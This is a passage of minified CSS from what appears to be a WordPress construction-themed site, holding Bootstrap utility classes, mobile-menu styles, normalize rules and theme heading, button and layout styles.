portant}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
a.meanmenu-reveal{display:none}.mean-container .mean-bar{background:#fff;float:left;min-height:42px;padding:5px 0;position:relative;width:100%;z-index:999999}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:13px 13px 11px;top:0;right:0;cursor:pointer;color:#000;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700;float:right}.mean-container a.meanmenu-reveal span{display:block;background:#000;height:3px;margin-top:3px}.mean-container .mean-nav{float:left;width:100%;background:#0c1923;max-height:calc(100vh - 100px);overflow-y:auto}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.mean-container .mean-nav ul li{background:#f8f8f8 none repeat scroll 0 0;float:left;position:relative;width:100%;border-top:1px solid#ddd}.mean-container .mean-nav ul li a{background:#f8f8f8 none repeat scroll 0 0;color:#333;display:block;float:left;font-size:12px;margin:0;padding:1em 5%;text-align:left;text-decoration:none;text-transform:uppercase;width:90%;font-weight:700}.mobile-menu-area{background:#262626}.mean-container .mean-nav ul li li a{border-top:1px solid rgba(255,255,255,.25);opacity:.75;padding:1em 10%;text-shadow:none !important;visibility:visible;width:80%;font-weight:400;text-transform:capitalize;color:#444}.mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a:hover{background:#f8f8f8 none repeat scroll 0 0}.mean-container .mean-nav ul li a.mean-expand{width:26px;height:15px;margin-top:1px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:0!important;background:#f8f8f8}.mean-container .mean-nav ul li a.mean-expand:hover{background:#f8f8f8}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:#707070;font-family:sans-serif;font-size:15px;font-weight:400;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em{font-style:italic}blockquote{margin:0 1.5em 20px;border-color:#ffb400}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol,ol ol,ol ul,ul ol,ul ul{padding-left:20px;margin-bottom:1em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,table td{border:1px solid #ddd;padding:8px}button,input[type=button],input[type=reset],input[type=submit]{background-color:#ffb400;border:medium none;color:#fff;padding:5px 20px}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background-color:#000}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc}select{border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}textarea{width:100%}a,a:visited{color:#ffb400;transition:all .3s ease 0s;text-decoration:none}a:hover,a:focus,a:active{color:#ffc92b;text-decoration:none}a:focus{outline:thin dotted}a:hover,a:active{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;padding:20px 0}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:1200px){.auto-clear>.col-lg-1:nth-child(12n+1){clear:left}.auto-clear>.col-lg-2:nth-child(6n+1){clear:left}.auto-clear>.col-lg-3:nth-child(4n+1){clear:left}.auto-clear>.col-lg-4:nth-child(3n+1){clear:left}.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media (min-width:992px) and (max-width:1199px){.auto-clear>.col-md-1:nth-child(12n+1){clear:left}.auto-clear>.col-md-2:nth-child(6n+1){clear:left}.auto-clear>.col-md-3:nth-child(4n+1){clear:left}.auto-clear>.col-md-4:nth-child(3n+1){clear:left}.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media (min-width:768px) and (max-width:991px){.auto-clear>.col-sm-1:nth-child(12n+1){clear:left}.auto-clear>.col-sm-2:nth-child(6n+1){clear:left}.auto-clear>.col-sm-3:nth-child(4n+1){clear:left}.auto-clear>.col-sm-4:nth-child(3n+1){clear:left}.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media (max-width:767px){.auto-clear>.col-xs-1:nth-child(12n+1){clear:left}.auto-clear>.col-xs-2:nth-child(6n+1){clear:left}.auto-clear>.col-xs-3:nth-child(4n+1){clear:left}.auto-clear>.col-xs-4:nth-child(3n+1){clear:left}.auto-clear>.col-xs-6:nth-child(odd){clear:left}}
body{font-size:16px;font-family:'Roboto',sans-serif;font-weight:400;height:100%;line-height:26px;color:#444;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}p{margin:0 0 20px}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Rubik',sans-serif;margin:0 0 20px;color:#111}h1{font-size:36px;line-height:40px}h2{font-size:28px;line-height:36px}h3{font-size:22px;line-height:30px;margin:0 0 15px}h4{font-size:20px;line-height:28px}h5{line-height:26;font-size:18px}h6{font-size:16px;line-height:22px}a{text-decoration:none}a:active,a:hover,a:focus{text-decoration:none}a:active,a:hover,a:focus{outline:0 none}img{max-width:100%;height:auto}@media only screen and (max-width:991px){.hide-on-mobile-menu{display:none}}@media only screen and (min-width:992px){.hide-on-desktop-menu{display:none}}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:5rem}}.sidebar-widget-area .widget{margin-bottom:40px}.sidebar-widget-area .widget:last-child{margin-bottom:0 !important}.possition-static{position:static !important}.position-relative{position:relative}.position-absolute{position:absolute}.bg-common{background-position:center;background-size:cover;background-repeat:no-repeat}.ms-left{background:#ffc92b}img,figure{max-width:100%}.wrapper{overflow:hidden !important}h1,h2,h3,h4,h5,h6,a,p{word-break:break-word}.select-wrapper{position:relative}.select-wrapper:after{position:absolute;right:5px;z-index:2;content:"\F107";font-family:"FontAwesome";top:6px}select{color:#444;line-height:1.3;padding:.6em 1.4em .5em .8em;width:100%;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border:solid 1px #e8e8e8;border-radius:5px;-webkit-box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-shadow:0 1px 0 1px rgba(0,0,0,.04);-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%}select::-ms-expand{display:none}select:hover{border-color:#888}select:focus{border-color:#aaa;color:#222;outline:none}select option{font-weight:400}@media screen and (min-width:1140px){.lg-to-top{position:absolute;bottom:20px}}@media only screen and (min-width:1400px){.container{max-width:1320px}}.koncrete-button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media screen and (max-width:768px){.koncrete-button{line-height:1.2}}.koncrete-button i{margin-left:10px;font-size:16px}.koncrete-button:hover{background-color:#ffb400;color:#fff}#preloader{background-color:#fff;background-repeat:no-repeat;background-attachment:scroll;background-position:center;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}#scrollUp{background-color:transparent;bottom:100px;color:#ffc92b;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:20px;height:40px;width:40px;border:1px solid #ffc92b;border-style:double;border-radius:50%;position:fixed;right:20px;text-align:center;text-decoration:none !important;-webkit-transition:all .5s cubic-bezier(0,0,0,1) 0s;transition:all .5s cubic-bezier(0,0,0,1) 0s;z-index:99999;-webkit-animation:blink 5s linear infinite;animation:blink 5s linear infinite}@keyframes blink{20%{color:#ccc;border-color:#ccc}50%{color:#ccc;border-color:#ccc}70%{color:#ffc92b;border-color:#ffc92b}100%{color:#ffc92b;border-color:#ffc92b}}@-webkit-keyframes blink{20%{color:#ccc;border-color:#ccc}50%{color:#ccc;border-color:#ccc}70%{color:#ffc92b;border-color:#ffc92b}100%{color:#ffc92b;border-color:#ffc92b}}#scrollUp i{margin-top:-2px}#scrollUp:hover,#scrollUp:focus{background-color:#ffc92b}#scrollUp:hover i,#scrollUp:focus i{color:#fff}.strong{font-weight:500}.stronger{font-weight:700}.strongest{font-weight:900}.media-body{margin-left:30px}.media-body.space-xl{margin-left:50px}.media-body.space-lg{margin-left:40px}.media-body.space-md{margin-left:20px}.media-body.space-sm{margin-left:15px}.media-body.space-xs{margin-left:10px}.media-body.space-none{margin-left:0}.media-body.media-body-box{padding:20px 20px 20px 3rem;margin-left:0}.media-body.media-body-box p{margin-bottom:0}@media only screen and (max-width:1199px){.media-none--lg{display:block}.media-none--lg>div{width:100%}.media-none--lg img{width:100%}.media-none--lg img.media-img-auto{width:auto}.media-none--lg .media-body,.media-none--lg .media-body.space-xl,.media-none--lg .media-body.space-lg,.media-none--lg .media-body.space-md,.media-none--lg .media-body.space-sm,.media-none--lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:991px){.media-none--md{display:block}.media-none--md>div{width:100%}.media-none--md img{width:100%}.media-none--md img.media-img-auto{width:auto}.media-none--md .media-body,.media-none--md .media-body.space-xl,.media-none--md .media-body.space-lg,.media-none--md .media-body.space-md,.media-none--md .media-body.space-sm,.media-none--md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:767px){.media-none--sm{display:block}.media-none--sm>div{width:100%}.media-none--sm img{width:100%}.media-none--sm img.media-img-auto{width:auto}.media-none--sm .media-body,.media-none--sm .media-body.space-xl,.media-none--sm .media-body.space-lg,.media-none--sm .media-body.space-md,.media-none--sm .media-body.space-sm,.media-none--sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:575px){.media-none--xs{display:block}.media-none--xs>div{width:100%}.media-none--xs img{width:100%}.media-none--xs img.media-img-auto{width:auto}.media-none--xs .media-body,.media-none--xs .media-body.space-xl,.media-none--xs .media-body.space-lg,.media-none--xs .media-body.space-md,.media-none--xs .media-body.space-sm,.media-none--xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:479px){.media-none-mb{display:block}.media-none-mb>div{width:100%}.media-none-mb img{width:100%}.media-none-mb img.media-img-auto{width:auto}.media-none-mb .media-body,.media-none-mb .media-body.space-xl,.media-none-mb .media-body.space-lg,.media-none-mb .media-body.space-md,.media-none-mb .media-body.space-sm,.media-none-mb .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-mb .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:992px) and (max-width:1199px){.media-none-lg{display:block}.media-none-lg>div{width:100%}.media-none-lg img{width:100%}.media-none-lg img.media-img-auto{width:auto}.media-none-lg .media-body,.media-none-lg .media-body.space-xl,.media-none-lg .media-body.space-lg,.media-none-lg .media-body.space-md,.media-none-lg .media-body.space-sm,.media-none-lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:768px) and (max-width:991px){.media-none-md{display:block}.media-none-md>div{width:100%}.media-none-md img{width:100%}.media-none-md img.media-img-auto{width:auto}.media-none-md .media-body,.media-none-md .media-body.space-xl,.media-none-md .media-body.space-lg,.media-none-md .media-body.space-md,.media-none-md .media-body.space-sm,.media-none-md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:576px) and (max-width:767px){.media-none-sm{display:block}.media-none-sm>div{width:100%}.media-none-sm img{width:100%}.media-none-sm img.media-img-auto{width:auto}.media-none-sm .media-body,.media-none-sm .media-body.space-xl,.media-none-sm .media-body.space-lg,.media-none-sm .media-body.space-md,.media-none-sm .media-body.space-sm,.media-none-sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:480px) and (max-width:575px){.media-none-xs{display:block}.media-none-xs>div{width:100%}.media-none-xs img{width:100%}.media-none-xs img.media-img-auto{width:auto}.media-none-xs .media-body,.media-none-xs .media-body.space-xl,.media-none-xs .media-body.space-lg,.media-none-xs .media-body.space-md,.media-none-xs .media-body.space-sm,.media-none-xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}.full-width-container .container-fluid{padding-right:0;padding-left:0}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^=col-],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.container-fluid.full-width .row.gutters-1{margin-right:-15.25px;margin-left:-15.25px;padding-left:0;padding-right:0}.row.gutters-1{padding-left:14.5px;padding-right:14.5px}.row.gutters-1>[class^=col-]{padding-left:.5px;padding-right:.5px}.row.gutters-2{padding-left:14px;padding-right:14px}.row.gutters-2>[class^=col-]{padding-left:1px;padding-right:1px}.row.gutters-3{padding-left:13.5px;padding-right:13.5px}.row.gutters-3>[class^=col-]{padding-left:1.5px;padding-right:1.5px}.row.gutters-4{padding-left:13px;padding-right:13px}.row.gutters-4>[class^=col-]{padding-left:2px;padding-right:2px}.row.gutters-5{padding-left:12.5px;padding-right:12.5px}.row.gutters-5>[class^=col-]{padding-left:2.5px;padding-right:2.5px}.row.gutters-6{padding-left:12px;padding-right:12px}.row.gutters-6>[class^=col-]{padding-left:3px;padding-right:3px}.row.gutters-7{padding-left:11.5px;padding-right:11.5px}.row.gutters-7>[class^=col-]{padding-left:3.5px;padding-right:3.5px}.row.gutters-8{padding-left:11px;padding-right:11px}.row.gutters-8>[class^=col-]{padding-left:4px;padding-right:4px}.row.gutters-9{padding-left:10.5px;padding-right:10.5px}.row.gutters-9>[class^=col-]{padding-left:4.5px;padding-right:4.5px}.row.gutters-10{padding-left:10px;padding-right:10px}.row.gutters-10>[class^=col-]{padding-left:5px;padding-right:5px}.row.gutters-11{padding-left:9.5px;padding-right:9.5px}.row.gutters-11>[class^=col-]{padding-left:5.5px;padding-right:5.5px}.row.gutters-12{padding-left:9px;padding-right:9px}.row.gutters-12>[class^=col-]{padding-left:6px;padding-right:6px}.row.gutters-13{padding-left:8.5px;padding-right:8.5px}.row.gutters-13>[class^=col-]{padding-left:6.5px;padding-right:6.5px}.row.gutters-14{padding-left:8px;padding-right:8px}.row.gutters-14>[class^=col-]{padding-left:7px;padding-right:7px}.row.gutters-15{padding-left:7.5px;padding-right:7.5px}.row.gutters-15>[class^=col-]{padding-left:7.5px;padding-right:7.5px}.row.gutters-20{padding-left:5px;padding-right:5px}.row.gutters-20>[class^=col-]{padding-left:10px;padding-right:10px}.text-row-1{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.text-row-4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width:992px) and (max-width:1199px){.text-row-4-md{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}}@media (min-width:992px) and (max-width:1199px){.text-row-3-md{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.section-heading h1,.section-heading h2,.section-heading h3,.section-heading h4{margin-bottom:0}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center a,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-dark p{color:#444}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#ccc}.heading-layout1{margin-bottom:75px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#ffc92b;left:0;bottom:-25px;right:0;margin:0 auto}.heading-layout1 h2,.heading-layout1 h3{font-weight:600;text-transform:capitalize;margin-bottom:15px}.heading-light.heading-layout1:after{background-color:#fff}.heading-layout2{margin-bottom:32px;position:relative;z-index:10}.heading-layout2 h2{font-weight:500;margin-bottom:10px}@media only screen and (max-width:991px){.heading-layout2 h2{font-size:30px}}.heading-layout2 p{width:60%}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:20px}.heading-layout3 h2{font-weight:500;margin-bottom:22px}.heading-layout4{margin-bottom:25px}.heading-layout4 h2{font-weight:500;margin-bottom:10px}.heading-layout4 p{width:60%}@media only screen and (max-width:767px){.heading-layout4 p{width:100%}}.heading-layout5{margin-bottom:50px}.heading-layout5 h2{font-weight:500;margin-bottom:15px}.heading-layout5 p{width:100%}@media only screen and (max-width:767px){.heading-layout5 p{width:100%}}.heading-layout6{margin-bottom:32px}.heading-layout6 h2{font-weight:500;margin-bottom:10px}.heading-layout6 p{width:80%}@media only screen and (max-width:767px){.heading-layout6 p{width:100%}}.heading-layout7{margin-bottom:40px}.heading-layout7 h2{width:50%;font-weight:500;margin-bottom:20px}@media only screen and (max-width:1199px){.heading-layout7 h2{width:70%}}@media only screen and (max-width:767px){.heading-layout7 h2{width:100%;font-size:30px}}.heading-layout7 p{width:60%}@media only screen and (max-width:767px){.heading-layout7 